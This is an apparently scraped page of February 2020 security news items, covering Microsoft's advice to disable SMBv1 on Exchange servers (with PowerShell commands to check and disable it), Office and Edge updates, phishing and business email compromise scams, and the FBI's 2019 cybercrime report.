BattlEye and Microsoft have found incompatibility issues due to changes in the operating system between some Insider Preview builds and certain versions of BattlEye anti-cheat software. To safeguard Insiders who might have these versions installed on their PC, we have applied a compatibility hold on these devices from being offered affected builds of Windows Insider Preview. See this article for details.
We are aware Narrator and NVDA users that seek the latest release of Microsoft Edge based on Chromium may experience some difficulty when navigating and reading certain web content. Narrator, NVDA and the Edge teams are aware of these issues. Users of legacy Microsoft Edge will not be affected. NVAccess has released a NVDA 2019.3 that resolves the known issue with Edge.
We’re looking into reports of the update process hanging for extended periods of time when attempting to install a new build.
We’re investigating reports that some Insiders are unable to update to newer builds with error 0x8007042b.
The Documents section under Privacy has a broken icon (just a rectangle).
When you upgrade with certain languages, like Japanese, the “Installing Windows X%” page isn’t rendering the text correctly (only boxes are displayed).
The cloud recovery option for Reset this PC isn’t working on this build. Please use the local reinstall option when performing Reset this PC.
Microsoft Urges Exchange Admins to Disable SMBv1 to Block Malware
16.2.2020 Bleepingcomputer Virus
Microsoft is advising administrators to disable the SMBv1 network communication protocol on Exchange servers to provide better protection against malware threats and attacks.
Since 2016, Microsoft has been recommending that administrators remove support for SMBv1 on their network as it does not contain additional security enhancements added to later versions of the SMB protocol.
These enhancements include encryption, pre-authentication integrity checks to prevent man-in-the-middle (MiTM) attacks, insecure guest authentication blocking, and more.
In a new post to the Microsoft Tech Community, the Exchange Team is urging admins to disable SMBv1 to protect their servers from malware threats such as TrickBot and Emotet.
"To make sure that your Exchange organization is better protected against the latest threats (for example Emotet, TrickBot or WannaCry to name a few) we recommend disabling SMBv1 if it’s enabled on your Exchange (2013/2016/2019) server.
There is no need to run the nearly 30-year-old SMBv1 protocol when Exchange 2013/2016/2019 is installed on your system. SMBv1 isn’t safe and you lose key protections offered by later SMB protocol versions. If you want to learn more about SMBv1 and why you should stop using it, I’d recommend reading this blog post published and updated by Ned Pyle."
In 2017, various exploits created by the NSA were released that exploited the SMBv1 protocol to execute commands on vulnerable servers with administrative privileges.
Some of these vulnerabilities, such as EternalBlue and EternalRomance, were soon utilized by malware such as TrickBot, Emotet, WannaCry, Retefe, NotPetya, and the Olympic Destroyer to spread to other machines and either perform destructive acts or steal login credentials.
Due to the inherent security risks exposed by the nearly 30-year old SMBv1 protocol, it is advised that it be disabled on the network and security risks from malware, targeted attacks, and just the
Checking if SMBv1 is enabled
Since Windows 10 version 1709 and Windows Server version 1709, SMBv1 is no longer installed in the operating system by default. Newer versions of the Windows operating systems are using SMBv3.
To check if SMBv1 is enabled on a Windows server, you can execute the following PowerShell commands for your version of Windows Server.
Windows Server 2008 R2: By default, SMBv1 is enabled in Windows Server 2008 R2. Therefore, if the following command does not return an SMB1 value or an SMB1 value of 1, then it is enabled. If it returns an SMB1 value of 0, it is disabled.
Get-Item HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters | ForEach-Object {Get-ItemProperty $_.pspath}
Windows Server 2012: If the command returns false, SMBv1 is not enabled.
Get-SmbServerConfiguration | Select EnableSMB1Protocol
Windows Server 2012 R2 or higher: If the command returns false, SMBv1 is not enabled.
(Get-WindowsFeature FS-SMB1).Installed
Get-SmbServerConfiguration | Select EnableSMB1Protocol
How to disable SMBv1
If SMBv1 is enabled on your server, you can disable it using the following commands.
Windows Server 2008 R2:
Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" -Name SMB1 -Type DWORD -Value 0 –Force
Windows Server 2012:
Set-SmbServerConfiguration -EnableSMB1Protocol $false -force
Windows Server 2012 R2 or higher:
Disable-WindowsOptionalFeature -Online -FeatureName smb1protocol
Set-SmbServerConfiguration -EnableSMB1Protocol $false
Microsoft Posts Updated Dev Roadmap for the Edge Browser
16.2.2020 Bleepingcomputer OS
Microsoft has updated its development roadmap so that users can see what's planned for the Microsoft Edge browser.
Every month, Microsoft publishes an updated 'Top Feedback Summary' post in their Microsoft Edge Insider community.
In this month's 'Top Feedback Summary for February 11', Microsoft shared that they are currently working on the following Edge improvements for release in February.
Favorites sync issues, including sync not working, deleted favorites reappearing, and favorites being duplicated
Enable sync of installed browser extensions between devices
Option to set a custom photo as the New Tab Page background photo
Need for better handling of links when there is more than one profile
Enable sync of browsing history between devices
The development team has also added two new features that they are looking into bringing to Microsoft Edge.
The first feature is called 'Enable navigation of PDF files via table of contents', which will allow users to use a PDF's table of contents to act as bookmarks in the document. This feature is currently 'under review', which means they are discussing it internally.
The second feature is to bring the tab preview feature from Microsoft Edge Legacy to the new Microsoft Edge. This feature is under discussion, which means they are looking for feedback from Microsoft Edge users.
The updated roadmap in its entirety can be read below:
Status
Feedback
Planned for February
Favorites sync issues, including sync not working, deleted favorites reappearing, and favorites being duplicated
Planned for February
Enable sync of installed browser extensions between devices
Planned for February
Option to set a custom photo as the New Tab Page background photo
Planned for February
Need for better handling of links when there is more than one profile
Planned for Summer
Enable sync of browsing history between devices
Planned
Edge cannot find devices to cast media
Planned
Make Edge available on Linux
Planned
Support read aloud of PDF files
Planned
Provide option to keep specific cookies when choosing to clear browsing data on close
Planned
Provide an option to add a share button to the tool bar
Planned
(Join the discussion)
Add the ability to ink on web pages
Planned
(Join the discussion)
Touchpad two-finger scrolling is sometimes triggering a right click instead
Planned
(Join the discussion)
Provide different options for sorting favorites
Planned
(Learn more)
Support themes from the Chrome Web Store
Planned
Provide an option to prevent auto-play of video and audio when you open a website
In Discussion
(Join the discussion)
Ask users if they want to close all tabs when they close a browser window
In Discussion
(Join the discussion)
Provide a transparent theme for the browser frame
In Discussion
(Join the discussion)
The address bar and its text are too big, and should be smaller like Chrome
In Discussion
(Join the discussion)
Bring the tab set aside feature from the current version of Microsoft Edge
In Discussion
(Join the discussion)
Update the user interface with the Fluent Design System
In Discussion
(Join the discussion)
Make tabs more square and less rounded, like the current version of Microsoft Edge
In Discussion
(Join the discussion)
Provide run / open / save / save as options when downloading files
In Discussion
(Join the discussion)
Bring the Ask Cortana feature from the current version of Microsoft Edge
In Discussion
(Join the discussion)
Bring the reading list feature from the current version of Microsoft Edge
In Discussion
(Join the discussion)
Bring the tab preview feature from the current version of Microsoft Edge
Under Review
Enable navigation of PDF files via table of contents
Under Review
Add an option to hide the Bing search bar on the new tab page
Under Review
Allow the search bar in the new tab page to be configured with other search providers
Under Review
Provide an option to set a custom URL for a new tab instead of showing the new tab page
Not Planned
Support mouse gestures for common actions like navigation and tab close
Not Planned
(View the discussion)
Allow sign-in to the browser with a Google account
Office 365 Users Get Automated Protection From Malicious Docs
16.2.2020 Bleepingcomputer Safety
Microsoft announced that a new security feature dubbed Safe Documents will be available in private preview for Office 365 ProPlus customers starting today.
Safe Documents, now available in private preview for Microsoft 365 E5 and E5 Security customers, is designed to automatically check Microsoft Office documents against known threat profiles and risks before allowing the users to open them.
Safe Documents is an Office 365 Advanced Threat Protection (ATP) feature that uses Microsoft Defender Advanced Threat Protection to automatically scan documents opened in Protected View.
"Users are not asked to decide on their own whether a document can be trusted; they can simply focus on the work to be done," Microsoft explains.
"This seamless connection between the desktop and the cloud both simplifies the user workflow and helps to keep the network more secure."
To configure Safe Documents, you have to use the Office 365 Security & Compliance Center as detailed here. Safe Documents will be rolling out in stages, to be initially available for tenants from the U.S., the U.K., and the European Union.
Private preview for Application Guard expands to more tenants
Application Guard was first introduced three years ago by Microsoft in the Edge browser as the Windows Defender Application Guard for users of Windows 10 Enterprise and Education.
In November 2019, Application Guard was also made available as Microsoft Office Application Guard as part of a public limited preview for Office 365 ProPlus. The feature allows users to open attachments within a virtualized container that protects Windows installation from exploits and malicious macros.
Today, Microsoft announced that it is significantly expanding its private preview to become generally available during the summer of 2020.
Application Guard allows Office users to defend against potentially malicious files originating from the internet, from unsafe locations, and Outlook attachments.
Microsoft Office Application Guard indicator (Microsoft)
"Application Guard’s enforcement – with a new instance of Windows 10 and separate copy of the kernel – completely blocks access to memory, local storage, installed applications, corporate network endpoints, or any other resources of interest to the attacker," Microsoft explains.
"That means Office users will be able to open an untrusted Word, Excel, or PowerPoint file in a virtualized container. Users can stay productive – make edits, print, and save changes – all while protected with hardware-level security."
Office 365 will automatically use Application Guard to isolate untrusted documents if all the following conditions are met otherwise it switches to Protected View:
• Application Guard is enabled in Windows. This can be enabled by either an administrator deploying policy or the user.
• The user is using an Office 365 ProPlus client.
• The user signed in to Office is licensed for Application Guard. Application Guard for Office will require either a Microsoft 365 E5 or Microsoft 365 E5 Security license.
According to Microsoft's announcement, "both Safe Documents and Application Guard connect to the Microsoft Security Center, providing admins with advanced visibility and response capabilities including alerts, logs, confirmation the attack was contained, and the ability to see and act on similar threats across the enterprise."
The Safe Documents and Application Guard Office 365 ProPlus features seamlessly integrate with Windows 10, Office 365 ProPlus, and Microsoft Defender Advanced Threat Protection, and they will be available to Microsoft 365 E5 and E5 Security customers in the U.S., U.K., and European Union.
More Office 365 security-focused updates
Microsoft is also currently working on new features that will block malicious content in Office 365 regardless of custom tenant configurations unless manually overridden.
Redmond also previously announced the rollout of the Office 365 Advanced Threat Protection (ATP) Campaign Views feature as a public preview in December 2019, a feature that provides security teams with an overviw of the attack flow behind phishing attacks.
One month earlier, Office 365 ATP users could enroll in the public preview for an enhanced compromise detection and response feature designed to help Security Operations (SecOps) teams to detect breaches easier, as well as to remediate hacked accounts and automatically identify and investigate suspicious users.
Authenticated Received Chain (ARC) support was also added to all for Office 365 hosted mailboxes to improve anti-spoofing detection and help examine authentication results.
Office 365 ATP and Exchange Online Protection (EOP) are also expected to get recommended security profiles as revealed in December 2019.
Google Play Protect Blocked 1.9 Billion Malware Installs in 2019
16.2.2020 Bleepingcomputer Android
Google's Play Protect mobile threat protection service blocked the installation of over 1.9 billion malicious apps downloaded from non-Play Store sources in 2019.
During 2017 and 2018, Google Play Protect has also prevented the installation of another 3.2 billion Potentially Harmful Application (PHAs) — as Google refers to malicious apps — from outside of the Play Store per Android Year in Review security reports.
The stats go as far as the beginning of 2017 because that's when Google Play Protect was introduced, during the Google I/O 2017 on May 17, 2017, with Google starting full deployment of the built-in malware protection to all Android devices during July 2017.
Today, Google Play Protect is deployed on over 2.5 billion active Android devices as described in the Android security center.
Backed by Google’s machine learning, it’s always adapting and improving. Every day, it automatically scans all of the apps on Android phones and works to prevent harmful apps from ever reaching them, making it the most widely deployed mobile threat protection service in the world.
100 billion apps scanned every day
Google Play Protect scans over 100 billion apps for malware every day, up 50 billion compared to 2018 and providing users with info about potential security issues and providing details on actions needed to keep their devices secure.
In 2019, Google worked on strengthening policies to better protect families and children and joined efforts with ESET, Lookout, and Zimperium through the App Defense Alliance to improve malicious Android app detection on submission blocking them before they get published on the Play Store.
The App Defense Alliance couldn't have come sooner given that malware managed to infiltrate Google's app ecosystem more and more often notwithstanding the company's efforts to stop this evolving trend. (1, 2, 3)
Google also improved the developer approval process last year and enhanced the machine-learning detection systems used by Google Play Protect to examine Android app code, metadata, and user engagement signals for suspicious behavior and content.
Google working to improve Play Store's safety
All these efforts made the Play Store a much cleaner app distribution market seeing that Google's vetting team was able to stop more than 790,000 policy-violating app submissions before being published.
Google is also committed to investing more to protect the security of Android devices by strengthening app safety policies designed to protect users' privacy, by blocking repeat offenders and detecting bad actors faster, as well as identifying and removing Android apps featuring harmful content and behaviors.
"Such a thriving ecosystem can only be achieved and sustained when trust and safety is one of its key foundations," Google Play & Android App Safety product manager Andrew Ahn said.
"Over the last few years we’ve made the trust and safety of Google Play a top priority, and have continued our investments and improvements in our abuse detection systems, policies, and teams to fight against bad apps and malicious actors."
BEC Fraud Profits from Gift Cards, Down 63% Over Holidays
16.2.2020 Bleepingcomputer Spam
Business email compromise (BEC) activity hit the breaks toward the end of 2019 but only in the last two weeks of the year and not before recording a peak.
The numbers for the average losses are still significant, though. Contrary to expectations, more money was made from email fraud requesting gift cards than from tricking employees to wire payments on fraudulent invoices.
Gift card requests more profitable
Data collected by Agari email threat prevention and protection service shows that in Q4 2019 scammers adjusted their ruse to blend with the holiday season and focused on gift cards.
This move has a higher success rate, the researchers say, because attackers can use the same scam on multiple targets within the same organization, it is less conspicuous during the holiday season, and tracking and recovering the money is close to impossible.
Almost 62% of all BEC scams Agari recorded in Q4 2019 included a gift card request. Compared to the previous quarter, there was a 6% increase, not a surprise, considering the season.
"Since the ruse involves asking an employee to purchase gift cards for colleagues, victims are much less likely to inform others about the request—especially during the holiday season" - Agari
Fraud seeing direct wire transfers increased to 22% from the previous sly recorded 19% quarter on quarter. However, Agari says that the total losses from this scam were lower than those generated by gift card grifting.
The maximum and minimum amounts requested in gift cards were up by 25%, Agari found, corresponding to $250 and $10,000 respectively.
Losses from wire transfers are much larger per attack, with the average being assessed at $55,395 and the maximum at $680,456.
The reason behind gift cards being more profitable is not just the higher number of attacks but also a better success rate at recovering money from fraudulent wire transfers, which in 2018 was at 75%.
Google Play gift cards are still fraudsters' top preference, followed by Target, Walmart, and BestBuy. They're used to purchase physical goods that are later sold cheaper.
Between Christmas and the New Year, the cadence of BEC attacks took a drastic dive, falling by 63%, indicating that fraudsters follow the same schedule as their victims.
"With many employee targets out of the office those last two weeks of the year, it’s clear scammers took some holiday downtime of their own or scammers are very cognizant of their targets’ holidays and exert less effort in their attacks when there is a likelihood the targets are out of the office" - Agari
Microsoft Releases February 2020 Office Updates With Security Fixes
16.2.2020 Bleepingcomputer OS
Microsoft released the February 2020 Office security updates on February 11, 2020, with a total of 10 security updates and three cumulative updates for six different products, with three of them patching flaws allowing for remote code execution.
Redmond also published the February 2020 Patch Tuesday security updates, with security updates for 99 vulnerabilities, ten of them being rated as Critical and 87 as Important.
Security updates to patch an actively exploited Internet Explorer zero-day remote code execution (RCE) vulnerability were also released as part of this month's Patch Tuesday.
This month, however, Microsoft did not reveal any actively exploited security flaws as it happened with previous Patch Tuesday releases.
To download Microsoft Office security updates on your device, you have to click on the corresponding Knowledge Base article in the table embedded below and then scroll down to the "How to download and install the update" section to grab the update packages for your product.
Patched Microsoft Office security flaws
Out of the ten security updates released by Microsoft, three of them patch remote code execution (RCE) bugs detailed in the CVE-2020-0759 security advisory and impacting Excel 2016, Excel 2013, and Excel 2010.
The RCE bugs received a severity rating of 'Important' from Microsoft given that they could allow potential attackers to execute arbitrary code and/or commands after successfully exploiting vulnerable Windows devices, as well as take control of devices where the current user is logged on with administrative user rights.
Attackers could then install programs, view, change, and delete data, or create new accounts with full user rights on the now compromised computers.
Three security feature bypass vulnerabilities were also patched in Outlook 2010, Outlook 2013, and Outlook 2016 (CVE-2020-0696) that would allow for arbitrary code execution when attackers use it in conjunction with another security flaw such as an RCE bug.
A spoofing vulnerability in Office Online Server (CVE-2020-0695) and three cross-site-scripting (XSS) flaws in SharePoint Server 2019, SharePoint Enterprise Server 2016, and SharePoint Foundation 2013 (CVE-2020-0693 and CVE-2020-0694) were also fixed with this series of Microsoft Office security updates.
February 2020 Microsoft Office security updates
This month's Microsoft Office security updates are available through the Microsoft Update platform and via the Download Center.
Further info on each of them is available within the linked knowledge base articles in the table below.
Microsoft Office 2016
Product Knowledge Base article title and number
Excel 2016 Security update for Excel 2016: February 11, 2020 (KB4484256)
Outlook 2016 Security update for Outlook 2016: February 11, 2020 (KB4484250)
Microsoft Office 2013
Product Knowledge Base article title and number
Excel 2013 Security update for Excel 2013: February 11, 2020 (KB4484265)
Outlook 2013 Security update for Outlook 2013: February 11, 2020 (KB4484156)
Microsoft Office 2010
Product Knowledge Base article title and number
Excel 2010 Security update for Excel 2010: February 11, 2020 (KB4484267)
Outlook 2010 Security update for Outlook 2010: February 11, 2020 (KB4484163)
Microsoft SharePoint Server 2019
Product Knowledge Base article title and number
Office Online Server Security update for Office Online Server: February 11, 2020 (KB4484254)
SharePoint Server 2019 Security update for SharePoint Server 2019: February 11, 2020 (KB4484259)
Microsoft SharePoint Server 2016
Product Knowledge Base article title and number
SharePoint Enterprise Server 2016 Security update for SharePoint Enterprise Server 2016: February 11, 2020 (KB4484255)
Microsoft SharePoint Server 2013
Product Knowledge Base article title and number
Project Server 2013 February 11, 2020, cumulative update for Project Server 2013 (KB4484262)
SharePoint Enterprise Server 2013 February 11, 2020, cumulative update for SharePoint Enterprise Server 2013 (KB4484263)
SharePoint Foundation 2013 Security update for SharePoint Foundation 2013: February 11, 2020 (KB4484264)
SharePoint Foundation 2013 February 11, 2020, cumulative update for SharePoint Foundation 2013 (KB4484261)
Amex, Chase Fraud Protection Emails Used as Clever Phishing Lure
16.2.2020 Bleepingcomputer Phishing
A very clever phishing campaign is underway that pretends to be fraud protection emails from American Express and Chase that ask you to confirm if the listed credit card transactions are legitimate.
If you have credit cards and commonly use them, you may have received emails in the past asking you to confirm if a particular credit card transaction is valid.
These emails will display the name of the vendor, the date of the transaction, and the amount of the transaction. It then asks you to confirm if the attempted charge is legitimate or not.
In a new phishing campaign discovered by MalwareHunterTeam and shared with BleepingComputer, scammers are sending fake Chase and Amex fraud protection emails asking if charges from Best Buy, TOP UP B.V., and SQC*CASH APP are valid.
Examples of two of these phishing emails can be seen below (tap/click article images to see full size).

Fake American Express Fraud Verification
Fake Chase Fraud Verification
As the listed charges are fake, someone who receives this email may assume that someone has stolen their card and clicked on the NO button to dispute the transactions.
When doing so, the victim will be brought to a fake Chase or Amex login site where they will be sent through a long and arduous "verification" process that has them enter their login name and password, address, birth date, social security number, bank card info, and credit card info.

Chase Phishing Landing Page
When you submit this information on the page, it will all be transmitted to the scammer's server where they can collect it later and use it for identity theft, sell it on the dark web, or use it for other malicious activity.
While there are some suspicious formatting on the phishing emails, for the most part, they do a very convincing job. Due to this, a person may click on the email's links as they are scared someone is fraudulently using their card.
Comparing real and fake fraud protection emails
As phishing scams become more sophisticated and convincing, it becomes a bit harder to detect whether an email is legitimate.
The best way to detect if an email is legitimate is to read it carefully and note if there are grammatical or spelling mistakes, misaligned buttons, strange bolded text, strange URLs, or awkward English.
After reviewing the emails if there is any even the slightest suspicion, do not click on anything and simply call the merchant directly from the number on the back of your credit card.
In this particular phishing campaign, we can compare the fake fraud protection emails to legitimates one below.
As you can see, the fake Chase fraud protection email has misaligned buttons, unusual changes in font sizes, and strange bolding of text compared to the legitimate Chase fraud protection email on the right.

Fake Chase Fraud Verification
Real Chase Fraud Verification
Similarly, if we take a look at the fake American Express fraud protection email and compare it to a legitimate one, you can see the same differences. Even the legitimate Amex email may be suspicious as it has a misaligned lock in the upper right-hand corner and the alert symbol next to 'Fraud Protection' looks strange.

Fake Amex Fraud Verification
Real Amex Fraud Verification
What's even worse, both the Chase and Amex phishing emails have good use of the English language and appear to have been written by native speakers rather than translated through a service like Google Translate.
For this reason, there is a good chance that in the heat of the moment, a person may not notice the suspicious formatting and just click on the link to dispute the charges.
Due to this, even if you receive an email and it looks legitimate, always be sure to check the URL of the page the email links to.
If it does not look like a legitimate URL for the company, then do not visit it and junk the email.
FBI: Cybercrime Victims Lost $3.5 Billion in 2019
16.2.2020 Bleepingcomputer BigBrothers
FBI's Internet Crime Complaint Center (IC3) published the 2019 Internet Crime Report which reveals that cybercrime was behind individual and business losses of $3.5 billion as shown by the 467,361 complaints received during the last year.
IC3 says that it has received 4,883,231 complaints since its inception in May 2000, with an average of around 340,000 complaints per year and over 1,200 complaints per day during the last five years.
These resulted in recorded losses reported by victims of $10.2 billion over the last five years, between 2015 and 2019.
"The most frequently reported complaints were phishing and similar ploys, non-payment/non-delivery scams, and extortion," the report says,
"The most financially costly complaints involved business email compromise, romance or confidence fraud, and spoofing, or mimicking the account of a person or vendor known to the victim to gather personal or financial information."

Losses to cybercrime over the last 5 years (FBI)
Donna Gregory, the chief of IC3, said that in 2019 instead of cybercriminals using new types of fraud to steal money from their victims, they were adopting new techniques and tactics to further evade detection while carrying out their scams.
"Criminals are getting so sophisticated," Gregory added. "It is getting harder and harder for victims to spot the red flags and tell real from fake."
"In the same way your bank and online accounts have started to require two-factor authentication — apply that to your life. Verify requests in person or by phone, double-check web and email addresses, and don’t follow the links provided in any messages."
The IC3 also says that the Recovery Asset Team (RAT) established in February 2018 was able to help cybercrime victims recover funds lost due to various types of Internet crimes.
"The RAT, which was established as a standalone team in 2018, completed its first full year of operation in 2019, assisting in the recovery of over $300 million lost through online scams, for a 79% return rate of reported losses," the FBI says.
BEC scams still behind most victim losses
The 2019 cybercrime type with the highest reported total victim losses, BEC (Business Email Compromise) also known as EAC (Email Account Compromise) reached almost $1.8 billion in losses according to 23,775 recorded complaints by targeting wire transfer payments of both individuals and businesses.
"These scams typically involve a criminal spoofing or mimicking a legitimate email address," the report explains. "For example, an individual will receive a message that appears to be from an executive within their company or a business with which an individual has a relationship.
"The email will request a payment, wire transfer, or gift card purchase that seems legitimate but actually funnels money directly to a criminal."
During 2019, IC3 observed an increased number of diversion of payroll funds BEC complaints where fraudsters send emails a company’s human resources or payroll department requesting direct deposit info updates while posing as an employee.
If their request is met, the employee's paycheck will generally be sent to a criminal-controlled pre-paid card account instead.

Image: FBI
Victims encouraged to report malicious activity
Also during 2019, the IC3 received 13,633 Tech Support Fraud complaints from victims residing in 48 countries, with recorded losses amounting to over $54 million, representing a tremendous 40 percent increase when compared to 2018.
According to IC3, the vast majority of victims that sent complaints reporting tech support fraud scams were over 60 years of age.
In 2019, the IC3 also received 2,047 complaints related to ransomware incidents, with adjusted losses of over $8.9 million.

Image: FBI
"Information reported to the IC3 plays a vital role in the FBI’s ability to understand our cyber adversaries and their motives, which, in turn, helps us to impose risks and consequences on those who break our laws and threaten our national security," assistant director of the FBI’s Cyber Division Matt Gorham said.
"It is through these efforts we hope to build a safer and more secure cyber landscape," Gorham added, encouraging both businesses and individuals to contact the local FBI field office to report any malicious activity.
Microsoft Patches Actively Exploited Internet Explorer Zero-Day
16.2.2020 Bleepingcomputer OS
Microsoft released security updates to patch an actively exploited zero-day remote code execution (RCE) vulnerability impacting multiple versions of Internet Explorer.
In the middle of January 2020, Microsoft released an advisory about an Internet Explorer zero-day vulnerability (CVE-2020-0674) that was publicly disclosed and being actively exploited by attackers.
The flaw, reported by Clément Lecigne of Google’s Threat Analysis Group and Ella Yu from Qihoo 360, "could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user" according to Microsoft.
If the user is logged on with administrative permissions on a compromised device, attackers could take full control of the system allowing for program installation and data manipulation, or the possibility to create accounts with full user rights.
Mitigation issues
